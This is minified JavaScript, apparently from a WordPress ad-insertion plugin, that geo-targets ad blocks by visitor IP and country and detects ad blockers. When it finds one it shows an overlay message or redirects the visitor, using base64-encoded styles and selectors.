if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_adb_active=!1,ai_adb_counter=0,ai_adb_act_cookie_name="aiADB",ai_adb_pgv_cookie_name="aiADB_PV",ai_adb_page_redirection_cookie_name="aiADB_PR",ai_adb_overlay=(function () {var e = document.createElement ('kbd'); e.style = b64d ('[base64]');var f = document.createElement ('div'); f.style = b64d ('d2lkdGg6IDEwMC4zMSU7ICBjdXJzb3I6IHBvaW50ZXI7ICBoZWlnaHQ6IDEwMC45NSU7ICB0b3A6IDA7IHotaW5kZXg6IDk3NjU7IHBvc2l0aW9uOiBmaXhlZDsgIHVzZXItc2VsZWN0OiBub25lOyAgbGVmdDogMDs=');e.append (f); e.append (document.createElement ('div'));f = document.createElement ('div'); f.append (e); e = f;var f = document.createElement ('div'); f.style = b64d ('aGVpZ2h0OiAxMDAuNTYlOyAgdXNlci1zZWxlY3Q6IG5vbmU7IHotaW5kZXg6IDQ2MDQ5OyAgbGVmdDogMDsgIHdpZHRoOiAxMDAuNTclOyAgY3Vyc29yOiBwb2ludGVyOyBwb3NpdGlvbjogZml4ZWQ7ICB0b3A6IDA7'); e.append (f);var f = document.createElement ('div'); f.style = b64d ('bGVmdDogMDsgcG9zaXRpb246IGZpeGVkOyAgdXNlci1zZWxlY3Q6IG5vbmU7ICB3aWR0aDogMTAwLjk0JTsgIHRvcDogMDsgei1pbmRleDogNzcxMjM7ICBjdXJzb3I6IHBvaW50ZXI7ICBoZWlnaHQ6IDEwMC4yOSU7'); e.prepend (f);e.prepend (document.createElement ('div'));var f = document.createElement ('div'); f.style = b64d ('dG9wOiAwOyAgd2lkdGg6IDEwMC41MCU7ICBjdXJzb3I6IHBvaW50ZXI7IHotaW5kZXg6IDI3NTgyOyAgdXNlci1zZWxlY3Q6IG5vbmU7ICBoZWlnaHQ6IDEwMC42NyU7ICBsZWZ0OiAwOyBwb3NpdGlvbjogZml4ZWQ7');e.append (f); e.append (document.createElement ('div'));f = document.createElement ('div'); f.append (e); e = f;var f = document.createElement ('div'); f.style = b64d ('dG9wOiAwOyAgd2lkdGg6IDEwMC4zNSU7IHBvc2l0aW9uOiBmaXhlZDsgIGhlaWdodDogMTAwLjQ0JTsgIGxlZnQ6IDA7ICB1c2VyLXNlbGVjdDogbm9uZTsgIGN1cnNvcjogcG9pbnRlcjsgei1pbmRleDogOTE2OTg7'); e.prepend (f);e.prepend (document.createElement ('div'));var f = document.createElement ('div'); f.style = b64d ('dG9wOiAwOyAgbGVmdDogMDsgcG9zaXRpb246IGZpeGVkOyAgd2lkdGg6IDEwMC45NCU7IHotaW5kZXg6IDMzMjQ7ICBoZWlnaHQ6IDEwMC4yNSU7ICBjdXJzb3I6IHBvaW50ZXI7ICB1c2VyLXNlbGVjdDogbm9uZTs=');e.append (f); e.append (document.createElement ('div'));f = document.createElement ('div'); f.append (e); e = f;var f = document.createElement ('div'); f.style = b64d ('dXNlci1zZWxlY3Q6IG5vbmU7ICBoZWlnaHQ6IDEwMC4xOCU7IHotaW5kZXg6IDg0OTc5OyAgd2lkdGg6IDEwMC4zOSU7ICB0b3A6IDA7ICBsZWZ0OiAwOyBwb3NpdGlvbjogZml4ZWQ7ICBjdXJzb3I6IHBvaW50ZXI7'); e.append (f);e.prepend (document.createElement ('div'));var f = document.createElement ('div'); f.style = b64d ('dG9wOiAwOyBwb3NpdGlvbjogZml4ZWQ7IHotaW5kZXg6IDc0MDIwOyAgaGVpZ2h0OiAxMDAuNDElOyAgd2lkdGg6IDEwMC42OSU7ICBsZWZ0OiAwOyAgdXNlci1zZWxlY3Q6IG5vbmU7ICBjdXJzb3I6IHBvaW50ZXI7');e.append (f); e.append (document.createElement ('div'));f = document.createElement ('ins'); f.append (e); e = f;var f = document.createElement ('div'); f.style = b64d ('d2lkdGg6IDEwMC4zNiU7ICB1c2VyLXNlbGVjdDogbm9uZTsgIGxlZnQ6IDA7IHBvc2l0aW9uOiBmaXhlZDsgIHRvcDogMDsgIGN1cnNvcjogcG9pbnRlcjsgei1pbmRleDogNTI0OTM7ICBoZWlnaHQ6IDEwMC41MyU7'); e.append (f);e.append (document.createElement ('div'));e.prepend (document.createElement ('div'));var f = document.createElement ('div'); f.style = b64d ('bGVmdDogMDsgIHRvcDogMDsgIHVzZXItc2VsZWN0OiBub25lOyBwb3NpdGlvbjogZml4ZWQ7ICBoZWlnaHQ6IDEwMC44OSU7ICBjdXJzb3I6IHBvaW50ZXI7IHotaW5kZXg6IDQ0MDE4OyAgd2lkdGg6IDEwMC43MCU7');e.append (f); e.append (document.createElement ('div'));f = document.createElement ('div'); f.append (e); e = f;var f = document.createElement ('div'); f.style = b64d ('ei1pbmRleDogNjQ0NzU7ICB3aWR0aDogMTAwLjk2JTsgIGN1cnNvcjogcG9pbnRlcjsgIGxlZnQ6IDA7IHBvc2l0aW9uOiBmaXhlZDsgIHRvcDogMDsgIGhlaWdodDogMTAwLjcwJTsgIHVzZXItc2VsZWN0OiBub25lOw=='); e.append (f);e.append (document.createElement ('div'));e.prepend (document.createElement ('div')); return e;})(),ai_adb_message_window=(function () {var e = document.createElement ('kbd'); e.style = b64d ('[base64]');e.innerHTML = b64d ('[base64]');var f = document.createElement ('div'); f.style = b64d ('[base64]');e.append (document.createElement ('p')); e.append (f);f = document.createElement ('p'); f.append (e); e = f;e.append (document.createElement ('p'));e.prepend (document.createElement ('p'));var f = document.createElement ('div'); f.style = b64d ('[base64]');e.append (document.createElement ('p')); e.append (f);f = document.createElement ('div'); f.append (e); e = f;e.prepend (document.createElement ('p'));var f = document.createElement ('div'); f.style = b64d ('[base64]');e.append (document.createElement ('p')); e.append (f);f = document.createElement ('div'); f.append (e); e = f;e.prepend (document.createElement ('p')); return e;})(),ai_adb_message_undismissible=0,ai_adb_message_cookie_lifetime=30,ai_adb_devices=6,ai_adb_action=0,ai_adb_page_views="",ai_adb_selectors="",
ai_adb_redirection_url="",ai_block_class="code-block",ai_adb_content_css_begin_class="dabc7d4740de",ai_adb_content_css_end_class="daffab9defae",ai_adb_content_delete_begin_class="daae35cc06e5",ai_adb_content_delete_end_class="fdda258f2a08",ai_adb_content_replace_begin_class="faadd0022ded",ai_adb_content_replace_end_class="cbbf1c24dbe9",ai_adb_cookie_value=
"dbcbefdf",ai_adb_name_1="dqwpediwqswqma",ai_adb_name_2="eabdabcd",ai_adb_attribute='ZGF0YS03YmRkZDBhNWE0NThmZWQ5YmUzYWUzYTgwYTRiMzNiMg==',ai_adb_message_code_1=function(){},ai_adb_message_code_2=function(){},ai_adb_message_code_3=function(){},ai_adb_message_code_4=function(){},ai_adb_message_code_5=function(){},ai_adb_message_code_6=function(){window.AI_ADB_STATUS_MESSAGE=
6};
if("undefined"!==typeof ai_adb_action){function q(){document.querySelectorAll("."+ai_adb_content_css_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="display: none !important;";"undefined"!=typeof b.getAttribute("data-css")&&(d=b.dataset.css);var e="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),e=b);var a=!1;c.querySelectorAll("."+ai_adb_content_css_begin_class+
", ."+ai_adb_content_css_end_class+", "+e).forEach((f,g)=>{f.classList.contains(ai_adb_content_css_begin_class)?(f.remove(),a=!0):f.classList.contains(ai_adb_content_css_end_class)?(f.remove(),a=!1):a&&(g=f.getAttribute("style"),null==g?g="":(g=g.trim(),""!=g&&";"!=g[g.length-1]&&(g+=";")),""!=d&&(d=" "+d),f.setAttribute("style",g+d))})});document.querySelectorAll("."+ai_adb_content_delete_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);
null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),d=b);var e=!1;c.querySelectorAll("."+ai_adb_content_delete_begin_class+", ."+ai_adb_content_delete_end_class+", "+d).forEach((a,f)=>{a.classList.contains(ai_adb_content_delete_begin_class)?(a.remove(),e=!0):a.classList.contains(ai_adb_content_delete_end_class)?(a.remove(),e=!1):e&&a.remove()})});document.querySelectorAll("."+ai_adb_content_replace_begin_class).forEach((b,
c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="";null!=b.getAttribute("data-text")&&(d=b.dataset.text);var e="";null!=b.getAttribute("data-css")&&(e=b.dataset.css);var a="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),a=b);var f=!1;c.querySelectorAll("."+ai_adb_content_replace_begin_class+", ."+ai_adb_content_replace_end_class+", "+a).forEach((g,h)=>{g.classList.contains(ai_adb_content_replace_begin_class)?
(g.remove(),f=!0):g.classList.contains(ai_adb_content_replace_end_class)?(g.remove(),f=!1):f&&(g.innerText=0!=d.length?Array(Math.round(g.innerText.length/(d.length+1))+1).join(d+" ").trim():"",""!=e&&(h=g.getAttribute("style"),null==h?h="":(h=h.trim(),""!=h&&";"!=h[h.length-1]&&(h+=";")),""!=e&&(e=" "+e),g.setAttribute("style",h+e)))})})}function l(b){"undefined"==typeof b&&(b=document.querySelector("body"));window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=b.hasOwnProperty("0")?b[0]:[]);
var c=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute)),d="string"===typeof c?c==b64d("bWFzaw=="):null;if("string"===typeof c&&"boolean"===typeof d)if(d){do{var e=!1;b.querySelectorAll(".ai-adb-hide").forEach((a,f)=>{a.style.display="none";a.style.visibility="hidden";a.classList.remove("ai-adb-hide");f=a.closest("div[data-ai]");if(null!=f&&a.hasAttribute("data-ai")){var g=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof g&&g.constructor===Array&&(g[1]="",
f.setAttribute("data-ai",b64e(JSON.stringify(g))))}ai_disable_processing(a)});b.querySelectorAll(".ai-adb-show").forEach((a,f)=>{a.style.display="block";a.style.visibility="visible";a.classList.remove("ai-adb-show");"code"in a.dataset&&(f=b64d(a.dataset.code),a.innerHTML+=f,e=!0,"function"==typeof ai_process_elements&&ai_process_elements());if(a.hasAttribute("data-ai-tracking")){f=a.getAttribute("data-ai-tracking");var g=a.closest("div[data-ai]");null!=g&&g.hasAttribute("data-ai")&&(a.classList.contains("ai-no-tracking")&&
(a=JSON.parse(b64d(g.getAttribute("data-ai"))),"undefined"!==typeof a&&a.constructor===Array&&(a[1]="",f=b64e(JSON.stringify(a)))),g.setAttribute("data-ai",f))}})}while(e);setTimeout(function(){"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers()},15);setTimeout(q,10)}else b.querySelectorAll(".ai-adb-hide").forEach((a,f)=>{a.classList.remove("ai-adb-hide");0==
a.offsetHeight&&null!=a.closest(".ai-adb-show")&&(a=a.closest("div[data-ai]"),a.hetAttribute("data-ai")&&(f=JSON.parse(b64d(a.getAttribute("data-ai"))),"undefined"!==typeof f&&f.constructor===Array&&(f[1]="",a.setAttribute("data-ai",b64e(JSON.stringify(f))),a.classList.add("ai-viewport-0"),a.style.display="none")))}),b.querySelectorAll(".ai-adb-show").forEach((a,f)=>{ai_disable_processing(a);a.classList.remove("ai-adb-show")})}ai_adb_detection_type_log=function(b){var c=ai_adb_detection_type(b),d=
document.querySelector("#ai-adb-events");if(null!=d){var e=d.innerText;d.innerText=(""!=e?e+", ":e+", EVENTS: ")+b}return c};ai_adb_detection_type=function(b){return""};var ai_adb_detected=function(b){function c(){"undefined"!==typeof AiCookies?setTimeout(function(){ai_adb_detected_actions(b)},2):setTimeout(c,250)}c()},ai_disable_processing=function(b){document.querySelectorAll(".ai-lazy").forEach((c,d)=>{c.classList.remove("ai-lazy")});document.querySelectorAll(".ai-manual").forEach((c,d)=>{c.classList.remove("ai-manual")});
document.querySelectorAll(".ai-rotate").forEach((c,d)=>{c.classList.remove("ai-unprocessed");c.removeAttribute("data-info")});document.querySelectorAll(".ai-list-data").forEach((c,d)=>{c.classList.remove("ai-list-data")});document.querySelectorAll(".ai-ip-data").forEach((c,d)=>{c.classList.remove("ai-ip-data")});document.querySelectorAll("[data-code]").forEach((c,d)=>{c.removeAttribute("data-code")})},ai_adb_detected_actions=function(b){window.jQuery&&window.jQuery.fn&&ai_adb_overlay instanceof jQuery&&
(ai_adb_overlay=ai_adb_overlay.hasOwnProperty("0")?ai_adb_overlay[0]:[]);ai_adb_message_window.hasOwnProperty("0")&&(ai_adb_message_window=ai_adb_message_window[0]);if(!ai_adb_active){ai_adb_active=!0;document.querySelector(b64d("Ym9keQ==")).setAttribute(b64d(ai_adb_attribute),b64d("bWFzaw=="));k(function(){l()});"undefined"!==typeof MobileDetect&&(new MobileDetect(window.navigator.userAgent)).is("bot")&&(ai_adb_action=0);if(""!=ai_adb_page_views){if(ai_adb_page_views.includes(",")){var c=ai_adb_page_views.split(",");
b=parseInt(c[0]);c=parseInt(c[1])}else b=parseInt(ai_adb_page_views),c=0;var d=1,e=AiCookies.get(ai_adb_pgv_cookie_name);"undefined"!=typeof e&&(d=parseInt(e)+1);if(d<=b){AiCookies.set(ai_adb_pgv_cookie_name,d,{expires:365,path:"/"});window.ai_d1=d;ai_adb_message_code_1();return}if(0!=c&&(AiCookies.set(ai_adb_pgv_cookie_name,d,{expires:365,path:"/"}),0!=(d-b-1)%c)){window.ai_d1=d;ai_adb_message_code_1();return}}if(0==ai_adb_message_cookie_lifetime||1==ai_adb_action&&ai_adb_message_undismissible)AiCookies.remove(ai_adb_act_cookie_name,
{path:"/"});else{e=AiCookies.get(ai_adb_act_cookie_name);if("undefined"!=typeof e&&e==ai_adb_cookie_value){ai_adb_message_code_2();return}AiCookies.set(ai_adb_act_cookie_name,ai_adb_cookie_value,{expires:ai_adb_message_cookie_lifetime,path:"/"})}0==ai_adb_action?(ai_dummy=16,ai_adb_message_code_6(),ai_dummy++):(ai_adb_message_code_3(),ai_dummy=13);switch(ai_adb_action){case 1:ai_adb_message_undismissible?(ai_adb_overlay.querySelectorAll('[style*="cursor"]').forEach((a,f)=>{a.style.cursor="no-drop"}),
ai_adb_message_window.querySelectorAll('[style*="cursor"]').forEach((a,f)=>{a.style.cursor="no-drop"})):(ai_adb_overlay.addEventListener("click",a=>{ai_adb_overlay.remove();ai_adb_message_window.remove()}),ai_adb_message_window.addEventListener("click",a=>{ai_adb_message_window.remove();ai_adb_overlay.remove()}),window.addEventListener("keydown",a=>{27===a.keyCode&&(ai_adb_overlay.click(),ai_adb_message_window.click())}));b=document.querySelector(b64d("Ym9keQ==")).children;m(ai_adb_overlay,b.item(Math.floor(Math.random()*
b.length)));m(ai_adb_message_window,b.item(Math.floor(Math.random()*b.length)));break;case 2:""!=ai_adb_redirection_url&&(b=!0,"http"==ai_adb_redirection_url.toLowerCase().substring(0,4)?window.location.href==ai_adb_redirection_url&&(b=!1):window.location.pathname==ai_adb_redirection_url&&(b=!1),b?(e=AiCookies.get(ai_adb_page_redirection_cookie_name),"undefined"==typeof e&&(b=new Date,b.setTime(b.getTime()+1E4),AiCookies.set(ai_adb_page_redirection_cookie_name,window.location.href,{expires:b,path:"/"}),
"?"==ai_adb_redirection_url.substr(ai_adb_redirection_url.length-1)&&(ai_adb_redirection_url=ai_adb_redirection_url.slice(0,-1),ai_adb_redirection_url+=location.search),window.location.replace(ai_adb_redirection_url))):AiCookies.remove(ai_adb_page_redirection_cookie_name,{path:"/"}))}}},ai_adb_undetected=function(b){setTimeout(function(){ai_adb_active||ai_adb_undetected_actions(b)},200)},ai_adb_undetected_actions=function(b){ai_adb_counter++;ai_adb_active||4!=ai_adb_counter||(document.querySelector(b64d("Ym9keQ==")).setAttribute(b64d(ai_adb_attribute),
b64d("Y2xlYXI=")),ai_dummy=11,ai_adb_message_code_4(),ai_dummy=14,l())};0&&k(function(){ai_adb_detected(0)});function n(b,c){var d=document.createElement("script");d.src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/"+b+".js?ver="+(new Date).getTime();var e=document.getElementsByTagName("head")[0],a=!1;d.onerror=function(){c&&c();d.onerror=null;e.removeChild(d)};d.onload=d.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,c&&c(),d.onload=d.onreadystatechange=
null,e.removeChild(d))};e.appendChild(d)}window.addEventListener("load",b=>{function c(){document.getElementById(ai_adb_name_1)?ai_adb_undetected(1):ai_adb_active&&!ai_debugging_active||ai_adb_detected(1)}function d(){"undefined"==typeof window[ai_adb_name_2]?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(2):ai_adb_undetected(2)}function e(){var a=document.querySelector(b64d("I2FpLWFkYi1nYQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(5):(!ai_adb_active||ai_debugging_active)&&
ai_adb_detected(5));a=document.querySelector(b64d("I2FpLWFkYi1tbg=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(6):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(6));a=document.querySelector(b64d("I2FpLWFkYi1kYmxjbGs="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(8):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(8));a=document.querySelector(b64d("I2FpLWFkYi1xdQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(14):(!ai_adb_active||ai_debugging_active)&&
ai_adb_detected(14));a=document.querySelector(b64d("I2FpLWFkYi1leg=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(15):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(15));a=document.querySelector(b64d("I2FpLWFkYi1ndG0="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(16):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(16));a=document.querySelector(b64d("I2FpLWFkYi1kaQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(17):(!ai_adb_active||ai_debugging_active)&&
ai_adb_detected(17))}if("undefined"!==typeof MobileDetect&&(b=new MobileDetect(window.navigator.userAgent),6!=ai_adb_devices))switch(ai_adb_devices){case 0:if(b.mobile())return!1;break;case 1:if(!b.mobile())return!1;break;case 2:if(!b.tablet())return!1;break;case 3:if(!b.phone())return!1;break;case 4:if(b.phone())return!1;break;case 5:if(b.tablet())return!1}setTimeout(function(){e();setTimeout(function(){ai_adb_active||setTimeout(function(){e()},400)},5)},1050);setTimeout(function(){var a="undefined"!==
typeof ai_adb_fe_dbg;null!=document.querySelector(b64d("I2FpLWFkYi1hZHM="))&&(document.getElementById(ai_adb_name_1)?c():n("ads",c));null!=document.querySelector(b64d("I2FpLWFkYi1zcG9uc29ycw=="))&&("undefined"==typeof window[ai_adb_name_2]?n("sponsors",d):d());var f=b64d("I2Jhbm5lci1hZHZlcnQtY29udGFpbmVy"),g=b64d("I2Jhbm5lci1hZHZlcnQtY29udGFpbmVyIGltZw==");null!=document.querySelector(f)&&null!=document.querySelector(g)&&(0===document.querySelector(g).offsetHeight?(!ai_adb_active||a)&&ai_adb_detected(3):
ai_adb_undetected(3),document.querySelector(g).remove());null!=document.querySelector(b64d("I2FpLWFkYi1iYW5uZXI="))&&("undefined"==typeof window.ad_banner?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(11):ai_adb_undetected(11));null!=document.querySelector(b64d("I2FpLWFkYi0zMDB4MjUw"))&&("undefined"==typeof window.ad_300x250?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(12):ai_adb_undetected(12))},1150)});function k(b){"complete"===document.readyState||"loading"!==document.readyState&&
!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)}function m(b,c){c.parentNode.insertBefore(b,c.nextSibling)}k(function(){ai_debugging_active="undefined"!==typeof ai_adb_fe_dbg;setTimeout(function(){null!=document.querySelector("#ai-adb-bar")&&document.querySelector("#ai-adb-bar").addEventListener("click",e=>{AiCookies.remove(ai_adb_act_cookie_name,{path:"/"});AiCookies.remove(ai_adb_pgv_cookie_name,{path:"/"});ai_adb_message_code_5();ai_dummy=15})},5);if((!ai_adb_active||
ai_debugging_active)&&""!=ai_adb_selectors){var b=0,c=0,d=ai_adb_selectors.split(",");d.forEach((e,a)=>{d[a]=d[a].trim();null!=document.querySelector(d[a])&&document.querySelectorAll(d[a]).forEach((f,g)=>{var h=f.offsetHeight;f.querySelectorAll(".ai-attributes").forEach((p,r)=>{h>=p.offsetHeight&&(h-=p.offsetHeight)});b++;if(0===h&&(k(function(){ai_adb_active&&!ai_debugging_active||ai_adb_detected(4)}),c++,!ai_debugging_active))return!1})});0!=b&&0==c&&k(function(){ai_adb_undetected(4)})}})};
window.addEventListener("load",function(b){function c(){if("undefined"===typeof funAdBlock)ai_adb_active&&!ai_debugging_active||ai_adb_detected(9);else{var a=!1;funAdBlock.onDetected(function(){ai_adb_active&&!ai_debugging_active||a||(a=!0,ai_adb_detected(9))});funAdBlock.onNotDetected(function(){a||(a=!0,ai_adb_undetected(9))});funAdBlock.check()}}function d(){if("undefined"===typeof badBlock)ai_adb_active&&!ai_debugging_active||ai_adb_detected(10);else{var a=!1;badBlock.on(!0,function(){ai_adb_active&&
!ai_debugging_active||a||(a=!0,ai_adb_detected(10))}).on(!1,function(){a||(a=!0,ai_adb_undetected(10))});badBlock.check()}BadBlock=badBlock=void 0}if("undefined"!==typeof MobileDetect&&(b=new MobileDetect(window.navigator.userAgent),6!=ai_adb_devices))switch(ai_adb_devices){case 0:if(b.mobile())return!1;break;case 1:if(!b.mobile())return!1;break;case 2:if(!b.tablet())return!1;break;case 3:if(!b.phone())return!1;break;case 4:if(b.phone())return!1;break;case 5:if(b.tablet())return!1}setTimeout(function(){null!=
document.querySelector(b64d("I2FpLWFkYi1hZHZlcnRpc2luZw=="))&&("undefined"===typeof funAdBlock?ai_adb_get_script("advertising",c):c());null!=document.querySelector(b64d("I2FpLWFkYi1hZHZlcnRz"))&&("undefined"===typeof badBlock?ai_adb_get_script("adverts",d):d())},1100)});
ai_run_685981590922 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-21-93095435');
ai_insert_viewport_code ('ai-insert-17-57998344');
ai_insert_viewport_code ('ai-insert-16-64771110');
ai_insert_viewport_code ('ai-insert-12-10481981');
ai_insert_viewport_code ('ai-insert-11-23422257');
ai_insert_viewport_code ('ai-insert-8-32052689');
ai_insert_viewport_code ('ai-insert-7-22573257');
ai_insert_viewport_code ('ai-insert-4-61446180');
ai_insert_viewport_code ('ai-insert-2-53557956');
ai_insert_viewport_code ('ai-insert-6-14467149');
ai_insert_viewport_code ('ai-insert-5-86968585');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_685981590922 (); else document.addEventListener ('DOMContentLoaded', ai_run_685981590922);
ai_js_code = true;
</script>
